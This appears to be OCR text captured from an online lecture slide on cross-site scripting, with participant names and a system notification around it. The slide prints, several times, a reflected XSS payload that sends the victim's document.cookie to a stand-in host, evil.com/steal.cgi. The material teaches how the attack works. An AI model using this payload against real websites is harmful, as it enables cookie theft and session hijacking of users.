 UPDATES NOT INSTALLED
53m ago
Some updates could not be installed automatically.
XSS: Cross-Site Scripting
evil.com
victim's
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with this script as “name”
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com
+19
AB
SS
Shashank Singh
MR
Manu Ratheesh
Vinod Ganapathy
TS
Tanmay Yogesh Sule
TS
Tanmay Yogesh Sule
HP
Hitesh Poply
GP
Gokulnath Pillai